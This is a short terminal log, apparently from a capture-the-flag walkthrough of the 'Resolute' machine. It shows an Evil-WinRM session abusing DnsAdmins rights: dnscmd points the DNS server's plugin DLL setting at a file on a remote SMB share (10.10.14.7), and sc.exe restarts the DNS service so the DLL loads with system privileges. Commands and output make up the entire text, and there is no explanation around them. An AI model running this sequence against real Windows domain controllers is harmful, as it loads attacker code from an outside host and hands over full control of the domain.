 FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd Resolute /config /serverlevelplugindll \\10.10.14.7\d
nspld\dns.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\Resolute stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x1
        WAIT_HINT          : 0x7530
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\Resolute start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 1424
        FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Documents>